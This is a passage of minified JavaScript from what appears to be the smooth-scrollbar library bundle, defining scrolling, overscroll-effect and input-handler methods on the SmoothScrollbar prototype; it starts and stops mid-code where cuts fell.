f=e(133);(0,s.default)(f).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return f[S]}})});var d=e(134);(0,s.default)(d).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return d[S]}})});var v=e(135);(0,s.default)(v).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return v[S]}})});var E=e(136);(0,s.default)(E).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return E[S]}})});var m=e(137);(0,s.default)(m).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return m[S]}})});var g=e(138);(0,s.default)(g).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return g[S]}})});var b=e(139);(0,s.default)(b).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return b[S]}})});var y=e(140);(0,s.default)(y).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return y[S]}})});var p=e(141);(0,s.default)(p).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return p[S]}})});var _=e(142);(0,s.default)(_).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return _[S]}})});var w=e(143);(0,s.default)(w).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return w[S]}})});var C=e(144);(0,s.default)(C).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return C[S]}})})},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.clearMovement=o.SmoothScrollbar.prototype.stop=function(){this.movement.x=this.movement.y=0,cancelAnimationFrame(this.__timerID.scrollTo)}},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,t.default)(f)}var i=e(2),t=o(i),s=e(78),u=e(112),c=e(89);s.SmoothScrollbar.prototype.destroy=function(f){var d=this.__listeners,v=this.__handlers,E=this.__observer,m=this.targets,g=m.container,b=m.content;if(v.forEach(function(p){var _=p.evt,w=p.elem,C=p.fn;w.removeEventListener(_,C)}),v.length=d.length=0,this.stop(),cancelAnimationFrame(this.__timerID.render),E&&E.disconnect(),c.sbList.delete(g),!f&&g.parentNode){for(var y=[].concat(n(b.childNodes));g.firstChild;)g.removeChild(g.firstChild);y.forEach(function(p){return g.appendChild(p)}),(0,u.setStyle)(g,{overflow:""}),g.scrollTop=this.scrollTop,g.scrollLeft=this.scrollLeft}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.getContentElem=function(){return this.targets.content}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.getSize=function(){var n=this.targets.container,i=this.targets.content;return{container:{width:n.clientWidth,height:n.clientHeight},content:{width:i.offsetWidth-i.clientWidth+i.scrollWidth,height:i.offsetHeight-i.clientHeight+i.scrollHeight}}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.infiniteScroll=function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:50;if(typeof n=="function"){var t={x:0,y:0},s=!1;this.addListener(function(u){var c=u.offset,f=u.limit;f.y-c.y<=i&&c.y>t.y&&!s&&(s=!0,setTimeout(function(){return n(u)})),f.y-c.y>i&&(s=!1),t=c})}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.isVisible=function(n){var i=this.bounding,t=n.getBoundingClientRect(),s=Math.max(i.top,t.top),u=Math.max(i.left,t.left),c=Math.min(i.right,t.right),f=Math.min(i.bottom,t.bottom);return s<f&&u<c}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.addListener=function(n){typeof n=="function"&&this.__listeners.push(n)},o.SmoothScrollbar.prototype.removeListener=function(n){typeof n=="function"&&this.__listeners.some(function(i,t,s){return i===n&&s.splice(t,1)})}},function(r,a,e){function o(E){return E&&E.__esModule?E:{default:E}}function n(E,m,g){return m in E?(0,c.default)(E,m,{value:g,enumerable:!0,configurable:!0,writable:!0}):E[m]=g,E}function i(E,m){return!!m.length&&m.some(function(g){return E.match(g)})}function t(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:d.REGIESTER,m=v[E];return function(){for(var g=arguments.length,b=Array(g),y=0;y<g;y++)b[y]=arguments[y];this.__handlers.forEach(function(p){var _=p.elem,w=p.evt,C=p.fn,S=p.hasRegistered;S&&E===d.REGIESTER||!S&&E===d.UNREGIESTER||i(w,b)&&(_[m](w,C),p.hasRegistered=!S)})}}var s,u=e(86),c=o(u),f=e(78),d={REGIESTER:0,UNREGIESTER:1},v=(s={},n(s,d.REGIESTER,"addEventListener"),n(s,d.UNREGIESTER,"removeEventListener"),s);f.SmoothScrollbar.prototype.registerEvents=t(d.REGIESTER),f.SmoothScrollbar.prototype.unregisterEvents=t(d.UNREGIESTER)},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.scrollIntoView=function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=i.alignToTop,s=t===void 0||t,u=i.onlyScrollIfNeeded,c=u!==void 0&&u,f=i.offsetTop,d=f===void 0?0:f,v=i.offsetLeft,E=v===void 0?0:v,m=i.offsetBottom,g=m===void 0?0:m,b=this.targets,y=this.bounding;if(n&&b.container.contains(n)){var p=n.getBoundingClientRect();c&&this.isVisible(n)||this.__setMovement(p.left-y.left-E,s?p.top-y.top-d:p.bottom-y.bottom-g)}}},function(r,a,e){var o=e(112),n=e(78);n.SmoothScrollbar.prototype.scrollTo=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:this.offset.x,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.offset.y,s=this,u=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0,c=arguments.length>3&&arguments[3]!==void 0?arguments[3]:null,f=this.options,d=this.offset,v=this.limit,E=this.__timerID;cancelAnimationFrame(E.scrollTo),c=typeof c=="function"?c:function(){},f.renderByPixels&&(i=Math.round(i),t=Math.round(t));var m=d.x,g=d.y,b=(0,o.pickInRange)(i,0,v.x)-m,y=(0,o.pickInRange)(t,0,v.y)-g,p=(0,o.buildCurve)(b,u),_=(0,o.buildCurve)(y,u),w=p.length,C=0,S=function k(){s.setPosition(m+p[C],g+_[C]),C++,C===w?requestAnimationFrame(function(){c(s)}):E.scrollTo=requestAnimationFrame(k)};S()}},function(r,a,e){function o(s){return s&&s.__esModule?s:{default:s}}var n=e(90),i=o(n),t=e(78);t.SmoothScrollbar.prototype.setOptions=function(){var s=this,u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,i.default)(u).forEach(function(c){s.options.hasOwnProperty(c)&&u[c]!==void 0&&(s.options[c]=u[c])})}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(125),i=o(n),t=i.default||function(c){for(var f=1;f<arguments.length;f++){var d=arguments[f];for(var v in d)Object.prototype.hasOwnProperty.call(d,v)&&(c[v]=d[v])}return c},s=e(112),u=e(78);u.SmoothScrollbar.prototype.setPosition=function(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:this.offset.x,f=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.offset.y,d=arguments.length>2&&arguments[2]!==void 0&&arguments[2];this.__hideTrackThrottle();var v={},E=this.options,m=this.offset,g=this.limit,b=this.targets,y=this.__listeners;E.renderByPixels&&(c=Math.round(c),f=Math.round(f)),c!==m.x&&this.showTrack("x"),f!==m.y&&this.showTrack("y"),c=(0,s.pickInRange)(c,0,g.x),f=(0,s.pickInRange)(f,0,g.y),c===m.x&&f===m.y||(v.direction={x:c===m.x?"none":c>m.x?"right":"left",y:f===m.y?"none":f>m.y?"down":"up"},this.__readonly("offset",{x:c,y:f}),v.limit=t({},g),v.offset=t({},this.offset),this.__setThumbPosition(),(0,s.setStyle)(b.content,{"-transform":"translate3d("+-c+"px, "+-f+"px, 0)"}),d||y.forEach(function(p){E.syncCallbacks?p(v):requestAnimationFrame(function(){p(v)})}))}},function(r,a,e){function o(E){return E&&E.__esModule?E:{default:E}}function n(E,m,g){return m in E?(0,u.default)(E,m,{value:g,enumerable:!0,configurable:!0,writable:!0}):E[m]=g,E}function i(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:f.SHOW,m=v[E];return function(){var g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"both",b=this.options,y=this.movement,p=this.targets,_=p.container,w=p.xAxis,C=p.yAxis;y.x||y.y?_.classList.add(d.CONTAINER):_.classList.remove(d.CONTAINER),b.alwaysShowTracks&&E===f.HIDE||(g=g.toLowerCase(),g==="both"&&(w.track.classList[m](d.TRACK),C.track.classList[m](d.TRACK)),g==="x"&&w.track.classList[m](d.TRACK),g==="y"&&C.track.classList[m](d.TRACK))}}var t,s=e(86),u=o(s),c=e(78),f={SHOW:0,HIDE:1},d={TRACK:"show",CONTAINER:"scrolling"},v=(t={},n(t,f.SHOW,"add"),n(t,f.HIDE,"remove"),t);c.SmoothScrollbar.prototype.showTrack=i(f.SHOW),c.SmoothScrollbar.prototype.hideTrack=i(f.HIDE)},function(r,a,e){function o(){if(this.options.overscrollEffect==="glow"){var u=this.targets,c=this.size,f=u.canvas,d=f.elem,v=f.context,E=window.devicePixelRatio||1,m=c.container.width*E,g=c.container.height*E;m===d.width&&g===d.height||(d.width=m,d.height=g,v.scale(E,E))}}function n(){var u=this.size,c=this.thumbSize,f=this.targets,d=f.xAxis,v=f.yAxis;(0,t.setStyle)(d.track,{display:u.content.width<=u.container.width?"none":"block"}),(0,t.setStyle)(v.track,{display:u.content.height<=u.container.height?"none":"block"}),(0,t.setStyle)(d.thumb,{width:c.x+"px"}),(0,t.setStyle)(v.thumb,{height:c.y+"px"})}function i(){var u=this.options;this.__updateBounding();var c=this.getSize(),f={x:Math.max(c.content.width-c.container.width,0),y:Math.max(c.content.height-c.container.height,0)},d={realX:c.container.width/c.content.width*c.container.width,realY:c.container.height/c.content.height*c.container.height};d.x=Math.max(d.realX,u.thumbMinSize),d.y=Math.max(d.realY,u.thumbMinSize),this.__readonly("size",c).__readonly("limit",f).__readonly("thumbSize",d),n.call(this),o.call(this),this.setPosition(),this.__setThumbPosition()}var t=e(112),s=e(78);s.SmoothScrollbar.prototype.update=function(u){u?requestAnimationFrame(i.bind(this)):i.call(this)}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(146);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(g){return g&&g.__esModule?g:{default:g}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(147);(0,s.default)(u).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return u[g]}})});var c=e(148);(0,s.default)(c).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return c[g]}})});var f=e(149);(0,s.default)(f).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return f[g]}})});var d=e(154);(0,s.default)(d).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return d[g]}})});var v=e(155);(0,s.default)(v).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return v[g]}})});var E=e(156);(0,s.default)(E).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return E[g]}})});var m=e(157);(0,s.default)(m).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return m[g]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,v=arguments.length>2&&arguments[2]!==void 0&&arguments[2],E=this.limit,m=this.options,g=this.movement;this.__updateThrottle(),m.renderByPixels&&(f=Math.round(f),d=Math.round(d));var b=g.x+f,y=g.y+d;E.x===0&&(b=0),E.y===0&&(y=0);var p=this.__getDeltaLimit(v);g.x=u.pickInRange.apply(void 0,[b].concat(n(p.x))),g.y=u.pickInRange.apply(void 0,[y].concat(n(p.y)))}var t=e(2),s=o(t),u=e(112),c=e(78);Object.defineProperty(c.SmoothScrollbar.prototype,"__addMovement",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(){var u=this,c=this.movement,f=this.movementLocked;s.forEach(function(d){f[d]=c[d]&&u.__willOverscroll(d,c[d])})}function n(){var u=this.movementLocked;s.forEach(function(c){u[c]=!1})}function i(){var u=this.movementLocked;return u.x||u.y}var t=e(78),s=["x","y"];Object.defineProperty(t.SmoothScrollbar.prototype,"__autoLockMovement",{value:o,writable:!0,configurable:!0}),Object.defineProperty(t.SmoothScrollbar.prototype,"__unlockMovement",{value:n,writable:!0,configurable:!0}),Object.defineProperty(t.SmoothScrollbar.prototype,"__isMovementLocked",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";if(m){var g=this.options,b=this.movement,y=this.overscrollRendered,p=this.MAX_OVERSCROLL,_=b[m]=(0,E.pickInRange)(b[m],-p,p),w=g.overscrollDamping,C=y[m]+(_-y[m])*w;g.renderByPixels&&(C|=0),!this.__isMovementLocked()&&Math.abs(C-y[m])<.1&&(C-=_/Math.abs(_||1)),Math.abs(C)<Math.abs(y[m])&&this.__readonly("overscrollBack",!0),(C*y[m]<0||Math.abs(C)<=1)&&(C=0,this.__readonly("overscrollBack",!1)),y[m]=C}}function i(m){var g=this.__touchRecord,b=this.overscrollRendered;return b.x!==m.x||b.y!==m.y||!(!v.GLOBAL_ENV.TOUCH_SUPPORTED||!g.updatedRecently())}function t(){var m=this,g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];if(g.length&&this.options.overscrollEffect){var b=this.options,y=this.overscrollRendered,p=c({},y);if(g.forEach(function(_){return n.call(m,_)}),i.call(this,p))switch(b.overscrollEffect){case"bounce":return d.overscrollBounce.call(this,y.x,y.y);case"glow":return d.overscrollGlow.call(this,y.x,y.y);default:return}}}var s=e(125),u=o(s),c=u.default||function(m){for(var g=1;g<arguments.length;g++){var b=arguments[g];for(var y in b)Object.prototype.hasOwnProperty.call(b,y)&&(m[y]=b[y])}return m},f=e(78),d=e(150),v=e(89),E=e(112);Object.defineProperty(f.SmoothScrollbar.prototype,"__renderOverscroll",{value:t,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(151);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(152);(0,s.default)(u).forEach(function(f){f!=="default"&&f!=="__esModule"&&(0,i.default)(a,f,{enumerable:!0,get:function(){return u[f]}})});var c=e(153);(0,s.default)(c).forEach(function(f){f!=="default"&&f!=="__esModule"&&(0,i.default)(a,f,{enumerable:!0,get:function(){return c[f]}})})},function(r,a,e){function o(i,t){var s=this.size,u=this.offset,c=this.targets,f=this.thumbOffset,d=c.xAxis,v=c.yAxis,E=c.content;if((0,n.setStyle)(E,{"-transform":"translate3d("+-(u.x+i)+"px, "+-(u.y+t)+"px, 0)"}),i){var m=s.container.width/(s.container.width+Math.abs(i));(0,n.setStyle)(d.thumb,{"-transform":"translate3d("+f.x+"px, 0, 0) scale3d("+m+", 1, 1)","-transform-origin":i<0?"left":"right"})}if(t){var g=s.container.height/(s.container.height+Math.abs(t));(0,n.setStyle)(v.thumb,{"-transform":"translate3d(0, "+f.y+"px, 0) scale3d(1, "+g+", 1)","-transform-origin":t<0?"top":"bottom"})}}Object.defineProperty(a,"__esModule",{value:!0}),a.overscrollBounce=o;var n=e(112)},function(r,a,e){function o(c,f){var d=this.size,v=this.targets,E=this.options,m=v.canvas,g=m.elem,b=m.context;return c||f?((0,t.setStyle)(g,{display:"block"}),b.clearRect(0,0,d.content.width,d.container.height),b.fillStyle=E.overscrollEffectColor,n.call(this,c),void i.call(this,f)):(0,t.setStyle)(g,{display:"none"})}function n(c){var f=this.size,d=this.targets,v=this.__touchRecord,E=this.MAX_OVERSCROLL,m=f.container,g=m.width,b=m.height,y=d.canvas.context;y.save(),c>0&&y.transform(-1,0,0,1,g,0);var p=(0,t.pickInRange)(Math.abs(c)/E,0,s),_=(0,t.pickInRange)(p,0,u)*g,w=Math.abs(c),C=v.getLastPosition("y")||b/2;y.globalAlpha=p,y.beginPath(),y.moveTo(0,-_),y.quadraticCurveTo(w,C,0,b+_),y.fill(),y.closePath(),y.restore()}function i(c){var f=this.size,d=this.targets,v=this.__touchRecord,E=this.MAX_OVERSCROLL,m=f.container,g=m.width,b=m.height,y=d.canvas.context;y.save(),c>0&&y.transform(1,0,0,-1,0,b);var p=(0,t.pickInRange)(Math.abs(c)/E,0,s),_=(0,t.pickInRange)(p,0,u)*g,w=v.getLastPosition("x")||g/2,C=Math.abs(c);y.globalAlpha=p,y.beginPath(),y.moveTo(-_,0),y.quadraticCurveTo(w,C,g+_,0),y.fill(),y.closePath(),y.restore()}Object.defineProperty(a,"__esModule",{value:!0}),a.overscrollGlow=o;var t=e(112),s=.75,u=.25},function(r,a,e){function o(s){var u=this.options,c=this.offset,f=this.movement,d=this.__touchRecord,v=u.damping,E=u.renderByPixels,m=u.overscrollDamping,g=c[s],b=f[s],y=v;if(this.__willOverscroll(s,b)?y=m:d.isActive()&&(y=.5),Math.abs(b)<1){var p=g+b;return{movement:0,position:b>0?Math.ceil(p):Math.floor(p)}}var _=b*(1-y);return E&&(_|=0),{movement:_,position:g+b-_}}function n(){var s=this.options,u=this.offset,c=this.limit,f=this.movement,d=this.overscrollRendered,v=this.__timerID;if(f.x||f.y||d.x||d.y){var E=o.call(this,"x"),m=o.call(this,"y"),g=[];if(s.overscrollEffect){var b=(0,t.pickInRange)(E.position,0,c.x),y=(0,t.pickInRange)(m.position,0,c.y);(d.x||b===u.x&&f.x)&&g.push("x"),(d.y||y===u.y&&f.y)&&g.push("y")}this.movementLocked.x||(f.x=E.movement),this.movementLocked.y||(f.y=m.movement),this.setPosition(E.position,m.position),this.__renderOverscroll(g)}v.render=requestAnimationFrame(n.bind(this))}var i=e(78),t=e(112);Object.defineProperty(i.SmoothScrollbar.prototype,"__render",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,v=arguments.length>2&&arguments[2]!==void 0&&arguments[2],E=this.options,m=this.movement;this.__updateThrottle();var g=this.__getDeltaLimit(v);E.renderByPixels&&(f=Math.round(f),d=Math.round(d)),m.x=u.pickInRange.apply(void 0,[f].concat(n(g.x))),m.y=u.pickInRange.apply(void 0,[d].concat(n(g.y)))}var t=e(2),s=o(t),u=e(112),c=e(78);Object.defineProperty(c.SmoothScrollbar.prototype,"__setMovement",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,u=this.options,c=this.offset,f=this.limit;if(!u.continuousScrolling)return!1;var d=(0,i.pickInRange)(t+c.x,0,f.x),v=(0,i.pickInRange)(s+c.y,0,f.y),E=!0;return E&=d===c.x,E&=v===c.y,E&=d===f.x||d===0||v===f.y||v===0}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__shouldPropagateMovement",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0;if(!t)return!1;var u=this.offset,c=this.limit,f=u[t];return(0,i.pickInRange)(s+f,0,c[t])===f&&(f===0||f===c[t])}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__willOverscroll",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(159);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(g){return g&&g.__esModule?g:{default:g}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(160);(0,s.default)(u).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return u[g]}})});var c=e(161);(0,s.default)(c).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return c[g]}})});var f=e(168);(0,s.default)(f).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return f[g]}})});var d=e(169);(0,s.default)(d).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return d[g]}})});var v=e(170);(0,s.default)(v).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return v[g]}})});var E=e(171);(0,s.default)(E).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return E[g]}})});var m=e(172);(0,s.default)(m).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return m[g]}})})},function(r,a,e){function o(){var t=this,s=this.targets,u=s.container,c=s.content,f=!1,d=void 0,v=void 0;Object.defineProperty(this,"__isDrag",{get:function(){return f},enumerable:!1});var E=function m(g){var b=g.x,y=g.y;if(b||y){var p=t.options.speed;t.__setMovement(b*p,y*p),d=requestAnimationFrame(function(){m({x:b,y})})}};this.__addEvent(u,"dragstart",function(m){t.__eventFromChildScrollbar(m)||(f=!0,v=m.target.clientHeight,(0,i.setStyle)(c,{"pointer-events":"auto"}),cancelAnimationFrame(d),t.__updateBounding())}),this.__addEvent(document,"dragover mousemove touchmove",function(m){if(f&&!t.__eventFromChildScrollbar(m)){cancelAnimationFrame(d),m.preventDefault();var g=t.__getPointerTrend(m,v);E(g)}}),this.__addEvent(document,"dragend mouseup touchend blur",function(){cancelAnimationFrame(d),f=!1})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__dragHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(v){return v&&v.__esModule?v:{default:v}}function n(){var v=this,E=this.targets,m=function(b){var y=v.size,p=v.offset,_=v.limit,w=v.movement;switch(b){case d.SPACE:return[0,200];case d.PAGE_UP:return[0,-y.container.height+40];case d.PAGE_DOWN:return[0,y.container.height-40];case d.END:return[0,Math.abs(w.y)+_.y-p.y];case d.HOME:return[0,-Math.abs(w.y)-p.y];case d.LEFT:return[-40,0];case d.UP:return[0,-40];case d.RIGHT:return[40,0];case d.DOWN:return[0,40];default:return null}},g=E.container;this.__addEvent(g,"keydown",function(b){if(document.activeElement===g){var y=v.options,p=v.parents,_=v.movementLocked,w=m(b.keyCode||b.which);if(w){var C=c(w,2),S=C[0],k=C[1];if(v.__shouldPropagateMovement(S,k))return g.blur(),p.length&&p[0].focus(),v.__updateThrottle();b.preventDefault(),v.__unlockMovement(),S&&v.__willOverscroll("x",S)&&(_.x=!0),k&&v.__willOverscroll("y",k)&&(_.y=!0);var I=y.speed;v.__addMovement(S*I,k*I)}}}),this.__addEvent(g,"keyup",function(){v.__unlockMovement()})}var i=e(162),t=o(i),s=e(165),u=o(s),c=function(){function v(E,m){var g=[],b=!0,y=!1,p=void 0;try{for(var _,w=(0,u.default)(E);!(b=(_=w.next()).done)&&(g.push(_.value),!m||g.length!==m);b=!0);}catch(C){y=!0,p=C}finally{try{!b&&w.return&&w.return()}finally{if(y)throw p}}return g}return function(E,m){if(Array.isArray(E))return E;if((0,t.default)(Object(E)))return v(E,m);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),f=e(78),d={SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40};Object.defineProperty(f.SmoothScrollbar.prototype,"__keyboardHandler",{value:n,writable:!0,configurable:!0})},function(r,a,e){r.exports={default:e(163),__esModule:!0}},function(r,a,e){e(57),e(4),r.exports=e(164)},function(r,a,e){var o=e(53),n=e(45)("iterator"),i=e(27);r.exports=e(12).isIterable=function(t){var s=Object(t);return s[n]!==void 0||"@@iterator"in s||i.hasOwnProperty(o(s))}},function(r,a,e){r.exports={default:e(166),__esModule:!0}},function(r,a,e){e(57),e(4),r.exports=e(167)},function(r,a,e){var o=e(17),n=e(52);r.exports=e(12).getIterator=function(i){var t=n(i);if(typeof t!="function")throw TypeError(i+" is not iterable!");return o(t.call(i))}},function(r,a,e){function o(){var t=this,s=this.targets,u=s.container,c=s.xAxis,f=s.yAxis,d=function(p,_){var w=t.size,C=t.thumbSize;if(p==="x"){var S=w.container.width-(C.x-C.realX);return _/S*w.content.width}if(p==="y"){var k=w.container.height-(C.y-C.realY);return _/k*w.content.height}return 0},v=function(p){return(0,i.isOneOf)(p,[c.track,c.thumb])?"x":(0,i.isOneOf)(p,[f.track,f.thumb])?"y":void 0},E=void 0,m=void 0,g=void 0,b=void 0,y=void 0;this.__addEvent(u,"click",function(p){if(!m&&(0,i.isOneOf)(p.target,[c.track,f.track])){var _=p.target,w=v(_),C=_.getBoundingClientRect(),S=(0,i.getPosition)(p),k=t.offset,I=t.thumbSize;if(w==="x"){var z=S.x-C.left-I.x/2;t.__setMovement(d(w,z)-k.x,0)}else{var W=S.y-C.top-I.y/2;t.__setMovement(0,d(w,W)-k.y)}}}),this.__addEvent(u,"mousedown",function(p){if((0,i.isOneOf)(p.target,[c.thumb,f.thumb])){E=!0;var _=(0,i.getPosition)(p),w=p.target.getBoundingClientRect();b=v(p.target),g={x:_.x-w.left,y:_.y-w.top},y=t.targets.container.getBoundingClientRect()}}),this.__addEvent(window,"mousemove",function(p){if(E){p.preventDefault(),m=!0;var _=t.offset,w=(0,i.getPosition)(p);if(b==="x"){var C=w.x-g.x-y.left;t.setPosition(d(b,C),_.y)}if(b==="y"){var S=w.y-g.y-y.top;t.setPosition(_.x,d(b,S))}}}),this.__addEvent(window,"mouseup blur",function(){E=m=!1})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__mouseHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){this.__addEvent(window,"resize",this.__updateThrottle)}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__resizeHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=this,s=!1,u=void 0,c=this.targets,f=c.container,d=c.content,v=function m(g){var b=g.x,y=g.y;if(b||y){var p=t.options.speed;t.__setMovement(b*p,y*p),u=requestAnimationFrame(function(){m({x:b,y})})}},E=function(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";(0,i.setStyle)(f,{"-user-select":m})};this.__addEvent(window,"mousemove",function(m){if(s){cancelAnimationFrame(u);var g=t.__getPointerTrend(m);v(g)}}),this.__addEvent(d,"selectstart",function(m){return t.__eventFromChildScrollbar(m)?E("none"):(cancelAnimationFrame(u),t.__updateBounding(),void(s=!0))}),this.__addEvent(window,"mouseup blur",function(){cancelAnimationFrame(u),E(),s=!1}),this.__addEvent(f,"scroll",function(m){m.preventDefault(),f.scrollTop=f.scrollLeft=0})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__selectHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(v){return v&&v.__esModule?v:{default:v}}function n(){var v=this,E=this.targets,m=this.__touchRecord,g=E.container;this.__addEvent(g,"touchstart",function(b){if(!v.__isDrag){var y=v.__timerID,p=v.movement;cancelAnimationFrame(y.scrollTo),v.__willOverscroll("x")||(p.x=0),v.__willOverscroll("y")||(p.y=0),m.track(b),v.__autoLockMovement()}}),this.__addEvent(g,"touchmove",function(b){if(!(v.__isDrag||d&&d!==v)){m.update(b);var y=m.getDelta(),p=y.x,_=y.y;if(v.__shouldPropagateMovement(p,_))return v.__updateThrottle();var w=v.movement,C=v.MAX_OVERSCROLL,S=v.options;if(w.x&&v.__willOverscroll("x",p)){var 